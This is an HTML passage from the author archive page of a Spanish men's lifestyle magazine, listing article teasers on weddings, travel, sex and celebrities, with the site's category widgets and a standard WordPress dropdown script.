            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T10:00:00+01:00" >13 diciembre, 2019</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/boda-ideal-hombre/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/dan-bilzerian-rey-instagram/" rel="bookmark" class="td-image-wrap " title="Dan Bilzerian, el famoso y excéntrico jugador de poker" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/dan-bilzerian-rey-instagram/" rel="bookmark" title="Dan Bilzerian, el famoso y excéntrico jugador de poker">Dan Bilzerian, el famoso y excéntrico jugador de poker</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-06T19:40:55+01:00" >6 noviembre, 2019</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/dan-bilzerian-rey-instagram/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T13:50:20+01:00" >19 octubre, 2019</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-16T11:51:56+01:00" >16 octubre, 2019</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/masturbacion-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="Masturbación 2.0 para el hombre moderno" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/masturbacion-hombre-moderno/" rel="bookmark" title="Masturbación 2.0 para el hombre moderno">Masturbación 2.0 para el hombre moderno</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-12T09:48:28+01:00" >12 noviembre, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/masturbacion-hombre-moderno/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.hombremoderno.es/author/redaccion/page/2/" class="page" title="2">2</a><a href="https://www.hombremoderno.es/author/redaccion/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.hombremoderno.es/author/redaccion/page/230/" class="last" title="230">230</a><a href="https://www.hombremoderno.es/author/redaccion/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 230</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
